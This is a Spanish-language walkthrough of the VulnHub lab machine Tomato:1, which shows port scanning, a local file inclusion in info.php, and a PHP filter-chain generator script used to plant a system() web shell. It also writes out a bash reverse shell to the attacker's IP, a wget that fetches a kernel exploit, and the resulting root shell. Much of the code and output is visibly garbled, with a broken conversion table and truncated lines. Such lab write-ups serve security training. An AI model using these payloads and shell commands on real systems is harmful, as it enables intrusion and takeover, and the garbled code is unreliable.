Vulnerable Machine: Tomato:1

Nivel: Medium

Url: <u>Tomato: 1 ~ VulnHub</u>

Descripción:

• Difficulty: Medium to Hard

- Tested: VMware Workstation 15.x Pro (This works better with VMware rather than VirtualBox)
- Goal: Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root).
- Information: Your feedback is appreciated Email: suncsr.challenges@gmail.com

Preparación previa:

Hemos preparado previamente una máquina Kali linux (IP: 192.168.232.136) la cual tiene una tarjeta de red conectada a VMNet8,

Para la preparación de la máquina simplemente hemos descargado el archivo OVA, y cambiado la tarjeta de red a la misma que hay en nuestra máquina linux VMNet8

Solución:


Comenzamos como siempre analizando cual es la ip de nuestra maquina.

```
(kali@ kali)-[/usr/share/exploitdb]
$ nmap -sn 192.168.232.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-13 06:43 EST
Nmap scan report for 192.168.232.2
Host is up (0.0093s latency).
Nmap scan report for 192.168.232.136
Host is up (0.0017s latency).
Nmap scan report for 192.168.232.156
Host is up (0.0016s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.37 seconds
```

Y hacemos un escaneo de puertos para ver cuales de ellos se encuentran

```
abiertos,
(kali%kali)-[/usr/share/exploitdb]
  -$ sudo nmap -sS --min-rate 5000 -sCV --open -n -Pn -p- -oN Ports
192.168.232.156
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-13 06:35 EST
Nmap scan report for 192.168.232.156
Host is up (0.00082s latency).
Not shown: 65531 closed tcp ports (reset)
PORT
       STATE SERVICE VERSION
                     vsftpd 3.0.3
21/tcp open ftp
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-server-header: Apache/2.4.18 (Ubuntu)
http-title: Tomato
2211/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux;
protocol 2.0)
ssh-hostkey:
   2048 d2:53:0a:91:8c:f1:a6:10:11:0d:9e:0f:22:f8:49:8e (RSA)
   256 b3:12:60:32:48:28:eb:ac:80:de:17:d7:96:77:6e:2f (ECDSA)
  256 36:6f:52:ad:fe:f7:92:3e:a2:51:0f:73:06:8d:80:13 (ED25519)
8888/tcp open http nginx 1.10.3 (Ubuntu)
http-server-header: nginx/1.10.3 (Ubuntu)
http-auth:
HTTP/1.1 401 Unauthorized\x0D
   Basic realm=Private Property
http-title: 401 Authorization Required
MAC Address: 00:0C:29:3B:73:D8 (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux kernel
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.62 seconds
```

En el puerto 80 tenemos la imagen de un tomate



Vamos a hacer un control exhaustivo de los directorios ya que lo unico que he podido encontrar ha sido un formulario para el cual no tengo credenciales en el puerto 2211. Para ello utilizaremos el siguiente comando.


```
(kali@kali)-[/usr/share/exploitdb]

$ dirb http://192.168.232.156/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t
20

DIRB v2.22
By The Dark Raver

START_TIME: Tue Feb 13 07:59:57 2024
URL_BASE: http://192.168.232.156/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
OPTION: NOT forcing an ending '/' on URLs
OPTION: Not Stopping on warning messages
```

El Directorio más interesante es /antibot_image/



```
Parent Directory
antibot.php
                   2020-07-10 06:37 6.7K
                   2020-08-12 10:23
  assets/
dashboard/
                   2020-08-12 10:23
                   2020-08-12 10:23
  functions/
                   2020-08-12 10:23
  <u>guide/</u>
                   2020-09-07 02:23 286
  info.php
                   2020-08-12 10:23
  <u>language/</u>
  license.txt
                   2020-03-18 16:56 18K
  readme.txt
                   2020-08-12 10:23 2.4K
🛂 <u>screenshot-1.jp</u>g 2020-03-18 16:56 70K
💁 <u>screenshot-2.jpg</u> 2020-03-18 16:56 60K
🛂 screenshot-3.jpg 2020-03-18 16:56 35K
<u>settings/</u>
                   2020-03-18 16:56
  table/
                   2020-08-12 10:23
uninstall.php
                   2020-03-18 16:56 1.1K
```

Si miramos el codigo fuente de info.php podemos encontrar lo siguiente:

```
1 </DOCTYPE html>
2 <\ntml lang="en">
3 <\ntering </pre>
4 < meta charset="UTF-8">
5 < meta name="viewport" content="width=device-width, initial-scale=1.0">
6 < title>Document</title>
7 </nead>
8 <\ntering </pre>
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```

podemos indicar que image tenga como valor /etc/passwd

Sin embargo vamos a traspolar esto a nuestra consola con curl y vamos a filtrar para que solo aparezca nuestro contenido esencial.

```
curl -s -X GET 'http://192.168.232.156/antibot_image/antibots/info.php?image=/etc/hosts' |
grep "</body></html>" -A 1000 | sed 's/<\/body><\/html>//'
```

Vamos a acceder de otra manera al bash con el siguiente codigo py

```
(kali%kali)-[~/Desktop/tomato]

$ cat pwned.py
#!/usr/bin/env python3
import argparse
import base64
import re

# - Useful infos -
# https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-php-filters
# https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
# https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d
```

```
# No need to guess a valid filename anymore
file_to_use = "php://temp"
conversions = {
convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.ic
convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert|
.iconv.CP9066.CSUCS4',
.iconv.IBM868.UTF-16LE',
convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO 6937-2|convert.iconv.CP950.UTF-1'
convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.
iconv.8859 3.UCS2',
convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.
iconv.IBM866.UCS-2',
    'B': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000',
```

```
.CSIBM1008.UTF32BE',
   'c': 'convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2',
convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT JISX0213'
   'd': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5',
   'E': 'convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT',
   'f': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT JISX0213',
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv'
    'G': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90',
   'H': 'convert.iconv.CP1046.UTF16|convert.iconv.IS06937.SHIFT JISX0213',
nvert.iconv.864.UTF-32LE',
convert.iconv.DEC.UTF-16|convert.iconv.IS08859-9.ISO 6937-2|convert.iconv.UTF16.GB13000',
convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.C
   'K': 'convert.iconv.863.UTF-16|convert.iconv.IS06937.UTF16LE',
```

```
vert.iconv.IBM932.UCS-2BE',
'M':'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.ic
'm':'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA T500|con
vert.iconv.UCS-2.MSCP949',
convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.
iconv.OSF00010004.T.61',
convert.iconv.CSA T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.IS02022JP2.CP7
nv.IBM912.UTF-16LE',
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.GBK.CP932|convert.ico"
nv.L10.UCS4',
```

```
iconv.L4.OSF00010101',
convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA T500.L4|convert.ic'
    't': 'convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS',
    'u': 'convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61',
    'V': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB',
iconv.ISO-8859-14.UCS2',
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936',
    'X': 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932',
    'x': 'convert.iconv.CP-AR.UTF16|convert.iconv.8859 4.BIG5HKSCS',
    'v': 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT',
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16',
    'z': 'convert.iconv.865.UTF16|convert.iconv.CP901.IS06937',
convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.C'
SISOLATIN6.UCS-4',
def generate_filter_chain(chain, debug_base64 = False):
```

```
encoded_chain = chain
    # generate some garbage base64
    filters = "convert.iconv.UTF8.CSISO2022KR|"
    filters += "convert.base64-encode|"
    # make sure to get rid of any equal signs in both the string we just generated and the
rest of the file
    filters += "convert.iconv.UTF8.UTF7|"
    for c in encoded chain[::-1]:
        filters += conversions[c] + "|"
        # decode and reencode to get rid of everything that isn't valid base64
       filters += "convert.iconv.UTF8.UTF7|"
       # don't add the decode while debugging chains
        filters += "convert.base64-decode"
    final_payload = f"php://filter/{filters}/resource={file_to_use}"
    return final payload
def main():
    # Parsing command line arguments
    parser = argparse.ArgumentParser(description="PHP filter chain generator.")
    parser.add_argument("--chain", help="Content you want to generate. (you will maybe need
to pad with spaces for your payload to work)", required=False)
    parser.add_argument("--rawbase64", help="The base64 value you want to test, the chain
will be printed as base64 by PHP, useful to debug.", required=False)
    args = parser.parse_args()
    if args.chain is not None:
        chain = args.chain.encode('utf-8')
        base64_value = base64.b64encode(chain).decode('utf-8').replace("=", "")
```

```
chain = generate_filter_chain(base64_value)
    print("[+] The following gadget chain will generate the following code : {} (base64
value: {})".format(args.chain, base64_value))
    print(chain)

if args.rawbase64 is not None:
    rawbase64 = args.rawbase64.replace("=", "")
    match = re.search("^([A-Za-z0-9+/])*$", rawbase64)
    if (match):
        chain = generate_filter_chain(rawbase64, True)
        print(chain)
    else:
        print ("[-] Base64 string required.")
        exit(1)

if __name__ == "__main__":
    main()
```

Con esto podemos pasar a base 64 un fragmento de codigo que sirva para tomar el control de la cmd de la maquina.

```
(kali@ kali)-[~/Desktop/tomato]

5. python3 pwned.py —chain '?php system($_GET[^cmd^*]); ?>'

[1] The following gadget chain will generate the following code: <?php system($_GET[^cmd^*]); ?> (base64 value: PD9waHAgc3lzdGVtKCRFR0VUWyJ)bWQ1X Sk71D8+)

php://filter/convert.iconv.UTF8.UTF16lconvert.base64-encodelconvert.base64-encodelconvert.iconv.UTF8.UTF16lconvert.iconv.UTF8.UTF16lconvert.iconv.UTF8.UTF16lconvert.iconv.UTF8.UTF16lconvert.iconv.UTF8.UTF16lconvert.iconv.UTF8.UTF16lconvert.iconv.INSR13342_1SO-IR-157!convert.base64-encodelconvert.iconv.UTF8.UTF71convert.iconv.INS.UTF16lconvert.iconv.INS.UTF32lconvert.base64-encodelconvert.iconv.UTF8.UTF71convert.iconv.SUTF3.UTF-12!convert.iconv.INSR151BM133.IBM943|convert.base64-encodelconvert.base64-encodelconvert.iconv.UTF8.UTF71convert.iconv.SUTF-12!convert.iconv.INSR151BM133.IBM943|convert.base64-encodelconvert.base64-encodelconvert.iconv.UTF8.UTF71convert.iconv.SUTF-10!convert.iconv.UTF8.UTF-10!convert.iconv.UTF8.UTF71convert.iconv.INSR-UTF8.UTF71convert.iconv.INSR-UTF8.UTF71convert.iconv.INSR-UTF8.UTF71convert.iconv.INSR-UTF8.UTF71convert.iconv.INSR-UTF8.UTF71convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31Convert.iconv.INSR-UTF31CONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONVERT.ICONV
```

por ejemplo con la siguiente url

http://192.168.232.156/antibot_image/antibots/info.php?image=php://filter/convert.iconv.UTF8. CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.iconv.UTF8.UTF7|convert.iconv.SSI.UTF-16|convert.iconv.UTF8.UTF7|convert.iconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.ISO-IR-103.850|convert.sconv.I

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```
</div></body></html:uid=33(www-data) gid=33(www-data) groups=33(www-data)

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```

Para ganar acceso a la maquina nos vamos a poner en escucha desde el puerto 443, vamos a cambiar la variable de cmd al valor:

bash%20%20-c%20%20%22bash%20%20-i%20%20%3E%26%20/dev/tcp/192.168. 232.136/443%200%3E%261%22

este indica que quiere que la consola se habra en bash en el puerto 443 de nuestra maquina,

```
(kali® kali)-[~/Desktop/terrorists]
$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.232.136] from (UNKNOWN) [192.168.232.156] 37870
bash: cannot set terminal process group (840): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/antibot_image/antibots$ []
```

gracias a este ultimo paso que hemos hecho podremos navegar mejor a través de la maquina vulnerable, ya que se adecua a nuestra consola.

Vamos a continuación buscar exploits para este sistema, al encontrarlo vamos a crear un host remosto en el puerto80 con este script.

```
www-data@ubuntu:/tmp$ wget 192.168.232.136/exploit
--2024-02-14 00:59:13-- http://192.168.232.136/exploit
Connecting to 192.168.232.136:80 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 21616 (21K) [application/octet-stream]
Saving to: 'exploit'
exploit
                      0%[
exploit
                    100%[=
                                               21.11K --.-KB/s
                                                                    in
0.003s
2024-02-14 00:59:13 (6.24 MB/s) - 'exploit' saved [21616/21616]
www-data@ubuntu:/tmp$ ./exploit
bash: ./exploit: Permission denied
www-data@ubuntu:/tmp$ chmod +x exploit
www-data@ubuntu:/tmp$ ./exploit
```

Al activar el exploit accedemos automaticamente al root, y aqui encontramos la flag, por lo que la maquina estaría terminada.

```
www-data@ubuntu:/tmp$ ./exploit
[.] t(-_-t) exploit for counterfeit grse
    ** This vulnerability cannot be ex
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800b8864e00
[*] Leaking sock struct from ffff8800b93
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880137fd8cc0
[*] UID from cred structure: 33, matches
[*] hammering cred structure at ffff8801
[*] credentials patched, launching shell
# whoami
root
# bash
root@ubuntu:/tmp# whoami
root@ubuntu:/tmp# cd /root/
root@ubuntu:/root# ls
proof.txt
root@ubuntu:/root# cat proof.txt
Sun CSR TEAM TOMATO JS 0232xx23
```